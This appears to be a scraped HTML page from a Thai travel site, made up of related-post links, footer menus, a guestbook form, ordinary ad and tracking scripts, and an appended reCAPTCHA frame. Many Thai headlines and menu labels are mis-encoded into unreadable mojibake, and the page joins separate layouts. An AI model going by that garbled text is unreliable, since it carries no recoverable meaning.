                <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="เธ—เธฑเธงเธฃเนเธเธฑเธกเธเธนเธเธฒ เธเธฑเธ 5 เธชเธ–เธฒเธเธ—เธตเนเธ—เนเธญเธเน€เธ—เธตเนเธขเธงเธ—เธตเนเธ”เธตเธ—เธตเนเธชเธธเธ”" ><img class="entry-thumb" src="[data-uri]" alt="" title="เธ—เธฑเธงเธฃเนเธเธฑเธกเธเธนเธเธฒ เธเธฑเธ 5 เธชเธ–เธฒเธเธ—เธตเนเธ—เนเธญเธเน€เธ—เธตเนเธขเธงเธ—เธตเนเธ”เธตเธ—เธตเนเธชเธธเธ”" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/09/เน€เธ—เธตเนเธขเธงเธเธฑเธกเธเธนเธเธฒ-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.dooasia.com/trip/news/" class="td-post-category">เธเนเธฒเธงเธเธฃเธฐเธเธฒเธชเธฑเธกเธเธฑเธเธเน</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" title="เธ—เธฑเธงเธฃเนเธเธฑเธกเธเธนเธเธฒ เธเธฑเธ 5 เธชเธ–เธฒเธเธ—เธตเนเธ—เนเธญเธเน€เธ—เธตเนเธขเธงเธ—เธตเนเธ”เธตเธ—เธตเนเธชเธธเธ”">เธ—เธฑเธงเธฃเนเธเธฑเธกเธเธนเธเธฒ เธเธฑเธ 5 เธชเธ–เธฒเธเธ—เธตเนเธ—เนเธญเธเน€เธ—เธตเนเธขเธงเธ—เธตเนเธ”เธตเธ—เธตเนเธชเธธเธ”</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T23:18:06+07:00" >12/09/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" class="td-image-wrap " title="เนเธฃเธเนเธฃเธกเธญเธฑเธฅ เธกเธตเธฃเธญเธ (Al Meroz) เธ•เนเธญเธเธฃเธฑเธเน€เธ”เธทเธญเธเธจเธฑเธเธ”เธดเนเธชเธดเธ—เธเธดเน เธ”เนเธงเธขเนเธเนเธเน€เธเธ โ€เธฃเธญเธกเธเธญเธ เธ”เธตเนเธฅเธ—เนโ€  เธ•เธฑเนเธเนเธ•เนเธงเธฑเธเธเธตเน เธ–เธถเธ 8 เธกเธดเธ–เธธเธเธฒเธขเธ 2562" ><img class="entry-thumb" src="[data-uri]" alt="" title="เนเธฃเธเนเธฃเธกเธญเธฑเธฅ เธกเธตเธฃเธญเธ (Al Meroz) เธ•เนเธญเธเธฃเธฑเธเน€เธ”เธทเธญเธเธจเธฑเธเธ”เธดเนเธชเธดเธ—เธเธดเน เธ”เนเธงเธขเนเธเนเธเน€เธเธ โ€เธฃเธญเธกเธเธญเธ เธ”เธตเนเธฅเธ—เนโ€  เธ•เธฑเนเธเนเธ•เนเธงเธฑเธเธเธตเน เธ–เธถเธ 8 เธกเธดเธ–เธธเธเธฒเธขเธ 2562" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/05/star-chiangmaivancenter1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.dooasia.com/trip/news/" class="td-post-category">เธเนเธฒเธงเธเธฃเธฐเธเธฒเธชเธฑเธกเธเธฑเธเธเน</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" title="เนเธฃเธเนเธฃเธกเธญเธฑเธฅ เธกเธตเธฃเธญเธ (Al Meroz) เธ•เนเธญเธเธฃเธฑเธเน€เธ”เธทเธญเธเธจเธฑเธเธ”เธดเนเธชเธดเธ—เธเธดเน เธ”เนเธงเธขเนเธเนเธเน€เธเธ โ€เธฃเธญเธกเธเธญเธ เธ”เธตเนเธฅเธ—เนโ€  เธ•เธฑเนเธเนเธ•เนเธงเธฑเธเธเธตเน เธ–เธถเธ 8 เธกเธดเธ–เธธเธเธฒเธขเธ 2562">เนเธฃเธเนเธฃเธกเธญเธฑเธฅ เธกเธตเธฃเธญเธ (Al Meroz) เธ•เนเธญเธเธฃเธฑเธเน€เธ”เธทเธญเธเธจเธฑเธเธ”เธดเนเธชเธดเธ—เธเธดเน เธ”เนเธงเธขเนเธเนเธเน€เธเธ โ€เธฃเธญเธกเธเธญเธ เธ”เธตเนเธฅเธ—เนโ€  เธ•เธฑเนเธเนเธ•เนเธงเธฑเธเธเธตเน เธ–เธถเธ...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-09T14:41:29+07:00" >09/05/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%99%e0%b9%8c%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87/"  rel="bookmark" class="td-image-wrap " title="เน€เธงเธตเธขเธเธเธฑเธเธ—เธเนเธชเธ–เธฒเธเธ—เธตเนเธ—เนเธญเธเน€เธ—เธตเนเธขเธงเนเธเธเธทเธเน€เธ”เธตเธขเธงเธเนเน€เธเธตเนเธขเธงเนเธ”เน" ><img class="entry-thumb" src="[data-uri]" alt="" title="เน€เธงเธตเธขเธเธเธฑเธเธ—เธเนเธชเธ–เธฒเธเธ—เธตเนเธ—เนเธญเธเน€เธ—เธตเนเธขเธงเนเธเธเธทเธเน€เธ”เธตเธขเธงเธเนเน€เธเธตเนเธขเธงเนเธ”เน" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/03/shutterstock_1202660959-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.dooasia.com/trip/info-laos/" class="td-post-category">เธเนเธญเธกเธนเธฅเธเธฃเธฐเน€เธ—เธจเธฅเธฒเธง</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%99%e0%b9%8c%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87/"  rel="bookmark" title="เน€เธงเธตเธขเธเธเธฑเธเธ—เธเนเธชเธ–เธฒเธเธ—เธตเนเธ—เนเธญเธเน€เธ—เธตเนเธขเธงเนเธเธเธทเธเน€เธ”เธตเธขเธงเธเนเน€เธเธตเนเธขเธงเนเธ”เน">เน€เธงเธตเธขเธเธเธฑเธเธ—เธเนเธชเธ–เธฒเธเธ—เธตเนเธ—เนเธญเธเน€เธ—เธตเนเธขเธงเนเธเธเธทเธเน€เธ”เธตเธขเธงเธเนเน€เธเธตเนเธขเธงเนเธ”เน</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T16:07:24+07:00" >06/03/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->            </div>
        </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.dooasia.com/"><img class="td-retina-data" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" alt="" title=""   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เน€เธเธตเนเธขเธงเธเธฑเธเน€เธฃเธฒ</span></div>เน€เธงเนเธเนเธเธ•เนเธเนเธญเธกเธนเธฅเธ—เนเธญเธเน€เธ—เธตเนเธขเธงเนเธเธเธฃเธฐเน€เธ—เธจเนเธ—เธข เนเธฅเธฐ 10เธเธฃเธฐเน€เธ—เธจเธญเธฒเน€เธเธตเธขเธ เนเธซเธฅเนเธเธ—เธตเนเน€เธ—เธตเนเธขเธง เธ—เธตเนเธเธดเธ เธ—เธตเนเธเธฑเธ  <script type="text/javascript" src="https://hits.truehits.in.th/data/t0030864.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030864" class="external"><img src="https://hits.truehits.in.th/noscript.php?id=t0030864" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" class="external">Truehits.net</a> 
</noscript><div class="footer-email-wrap">เธ•เธดเธ”เธ•เนเธญเน€เธฃเธฒ: <a href="mailto:dooasia@gmail.com">dooasia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>เธ•เธดเธ”เธ•เธฒเธกเน€เธฃเธฒ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-483"><a href="https://www.dooasia.com/trip/trips/">เน€เธ—เธตเนเธขเธงเธ—เธฑเนเธงเนเธ—เธข</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-484"><a href="https://www.dooasia.com/trip/mountain/">เน€เธ—เธตเนเธขเธงเธ เธนเน€เธเธฒ</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-485"><a href="https://www.dooasia.com/trip/travel-abroad/">เน€เธ—เธตเนเธขเธงเธ•เนเธฒเธเธเธฃเธฐเน€เธ—เธจ</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-486"><a href="https://www.dooasia.com/trip/sea/">เน€เธ—เธตเนเธขเธงเธ—เธฐเน€เธฅ</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-488"><a href="https://www.dooasia.com/trip/travel-bangkok/">เน€เธ—เธตเนเธขเธงเธเธฃเธธเธเน€เธ—เธเน</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-489"><a href="https://www.dooasia.com/trip/festival/">เน€เธ—เธตเนเธขเธงเน€เธ—เธจเธเธฒเธฅ</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-481"><a href="https://www.dooasia.com/trip/picpost/">เธฃเธนเธเธชเธงเธขเน</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-482"><a href="https://www.dooasia.com/trip/clip-travel/">เธเธฅเธดเธเธ—เนเธญเธเน€เธ—เธตเนเธขเธง</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-487"><a href="https://www.dooasia.com/trip/travel-tips/">เธ—เธฃเธดเธเธ—เนเธญเธเน€เธ—เธตเนเธขเธง</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copy right 2007 ยฉ All right reserved. <a href="https://www.dooasia.com/" title="เธ—เนเธญเธเน€เธ—เธตเนเธขเธงเนเธ—เธข">เธเนเธญเธกเธนเธฅเธ—เนเธญเธเน€เธ—เธตเนเธขเธงเนเธ—เธข เนเธฅเธฐเน€เธญเน€เธเธตเธข</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696f411e50c1d
    -->

    <div class="td-container"><!-- unitus x -->
<script>
(function(w, d, s, u, a, m) {
var p='?l='+escape(w.location)+((d.referrer)? '&r='+escape(d.referrer):'');
a = d.createElement(s), m = d.getElementsByTagName(s)[0];
a.async = 1;a.src = u+p;m.parentNode.insertBefore(a, m);
})(window, document, 'script', '//smart.synergy-e.com/tracker/trk-async.php');       
</script>
<!-- End unitus x --></div><script type="text/javascript"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7662149970245071",
          enable_page_level_ads: true
     });
</script></script><script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&appId=298264056878788&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<form action="http://www.dooasia.com/cgi-bin/postboardssi.pl?happytrips043c034" method="post"><a name="msgpost"></a>
<table width="694">
<tr><td valign="top" align="right" colspan="2" width="648">
 <p align="left"><font face="MS Sans Serif" size="2" color="#800000"><b>เชิญแนะนำข้อมูลเพิ่มเติมของเขาใหญ่  คือชีวิตของอ้อม</b></font></td>
</tr>
<tr><td valign="top" align="right" width="100"><font color="#800000"><b><font face="Microsoft Sans Serif" size="2">ชื่อ
 </font> 
</b> / <b> <font face="Microsoft Sans Serif" size="2">Email</font> </b></font> </td>
<td valign="top" width="580"><input type="text" name="post_name" size="20" maxlength="30"><INPUT TYPE=hidden NAME=url  VALUE="http://www.dooasia.com/happytrips/happytrips043c034.shtml"></td>
</tr><tr><td valign="top" align="right" width="100"><b><font face="Microsoft Sans Serif" size="2" color="#800000">ข้อความ</font> </b> </td>
<td valign="top" width="580"><input type="text" name="msg" size="95" maxlength="100"></td>
</tr><tr><td colspan="2" align="CENTER" width="648"><font face="Microsoft Sans Serif" size="2"><input type="submit" value="  ส่งข้อความ  ">&nbsp;&nbsp;<input type="reset" value="  ลบข้อความ "></font></td>
</tr></table></form>
            <p>&nbsp;</td>
     </tr>
</table>
</center>
<br /><div align="center"><div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/dooasia" width="720" show_faces="true" border_color="#ffffff" stream="false" header="true"></fb:like-box></div>
<div align="center">
<!-- Zone Tag : dooasia network bottom -->
<script type="text/javascript">
innity_pub = "2a8a812400df8963b2e2ac0ed01b07b8";
innity_zone = "27105";
innity_width = "728";
innity_height = "90";
innity_country = "TH";
</script>
<script type="text/javascript" src="http://cdn.innity.net/network.js"></script></div>
                        </td>
                        <td background="http://www.dooasia.com/pictures/images/rim_06.jpg">&nbsp;
						</td>
                      </tr>
                      <tr>
                        <td height="14" background="http://www.dooasia.com/pictures/images/rim_09.jpg"><img src="http://www.dooasia.com/pictures/images/rim_08.jpg" width="21" height="14" /></td>
                        <td background="http://www.dooasia.com/pictures/images/rim_09.jpg"></td>
                        <td><img src="http://www.dooasia.com/pictures/images/rim_11.jpg" width="17" height="14" /></td>
                      </tr>
                  </table></td>
              </tr>
              <tr>
                <td>&nbsp;</td>
              </tr>
              <tr>
                <td height="2"></td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td></td>
              </tr>
            </table></td>
            <td width="3"></td>
          </tr>
        </table>
        <table  width="1000" border="0" align="center" cellpadding="0" cellspacing="0" style="background-image:url(http://www.dooasia.com/images/foot.jpg); background-repeat:repeat-x">
          <tr>
            <td><div align="center">
              <table width="100%" border="0" align="left" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="85"><div align="center"><a href="http://www.dooasia.com" target="_blank"><font size="2" color="#666666"><img src="http://www.dooasia.com/images/logodooasia.png" alt="dooasia.com" width="80" height="80" border="0" align="left" /></font></a></div></td>
                  <td width="715"><div align="left"><strong><font size="2" color="#666666"> สงวนลิขสิทธิ์ &copy; 2550 ดูเอเซีย</font></span></strong></span><font size="2" color="#666666"> &nbsp;&nbsp;&nbsp;<a href="http://www.dooasia.com"  >www.dooasia.com</a></font>
                    <br />
                    <br />
                    เว็บท่องเที่ยว จองที่พัก จองตั๋วเครื่องบินออนไลน์ 
                    ข้อมูลท่องเที่ยว ไทย ลาว กัมพูชา เวียดนาม แผนที่ 
                    การเดินทาง ที่พัก ร้านอาหาร 
                    จองที่พักและโรงแรมออนไลน์ผ่านอินเตอร์เน็ตทั่วโลก 
                    คลิปวีดีโอ ไทย ลาว เวียดนาม กัมพูชา 
                    สถานที่ท่องเที่ยวในประเทศไทย ลาว เวียดนาม 
                    ขอขอบคุณข้อมูลจาก การท่องเที่ยวแห่งประเทศไทย 
                    การท่องเที่ยวลาว การท่องเที่ยวกัมพูชา 
                    การท่องเที่ยวเวียดนาม มรดกไทย กรมป่าไม้ <span lang="th">
					</span><br />
                                        <font color="#666666" size="2">dooasia(at)gmail.com </font></span>ใช้<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/3.0/th/" target="_blank">สัญญาอนุญาตของครีเอทีฟคอมมอนส์แบบ แสดงที่มา-ไม่ใช้เพื่อการค้า-ไม่ดัดแปลง 3.0 ประเทศไทย</a>. <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/3.0/th/" target="_blank"><img alt="สัญญาอนุญาตของครีเอทีฟคอมมอนส์" style="border-width:0" src="http://i.creativecommons.org/l/by-nc-nd/3.0/th/80x15.png" align="absmiddle" /></a></div></td>
                </tr>
              </table>
                </div></td>
          </tr>
        </table>
<!-- Zone Tag : dooasia unisal tag all -->
<script type="text/javascript">
innity_pub = "2a8a812400df8963b2e2ac0ed01b07b8";
innity_zone = "33194";
</script>
<script type="text/javascript" src="http://cdn.innity.net/network.js"></script>

<!--Script tag (include before the closing </body> tag)-->
		<script type="text/javascript">
		var abd_media = "static.adtplatform.com";
		var abd_width = 630; /*width of video player*/
		var abd_height = 360; /*height of video player*/
		var abd_skip =7;
		var abd_wid =1409716895;
		var abd_zid =1420903411;
		var abd_content_id = "#innerbody"; /*.class or #id of content wrapper*/
		var abd_position=4; /*the paragraph position where ads display*/
		</script>
		<script src="http://static.adtplatform.com/assets/js/abd.inpage.preroll.v2.js" type="text/javascript"></script>
<!-- unitus x -->
<script type="text/javascript"><!--//<![CDATA[
var ssProtocol=(("https:"==document.location.protocol)? "https":"http");
var ssPage="l="+escape(window.location)+((document.referrer)? "&amp;r="+escape(document.referrer):"");
document.write("<scr"+"ipt src='"+ssProtocol+"://smart.synergy-e.com/tracker/trk.php?"+ssPage+"' type='text/javascript'><\/scr"+"ipt>");
//]]>--></script>
<noscript><p><img src="http://smart.synergy-e.com/tracker/trk.php" style="border:0" alt="" /></p></noscript>
<!-- End unitus x -->
<!-- Zone Tag : dooasia unisal tag all -->
<script type="text/javascript">
new innity_adZone("2a8a812400df8963b2e2ac0ed01b07b8", "33194", {});
</script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tTMu4fVzJnNpcusS_NvCOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768898854632');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>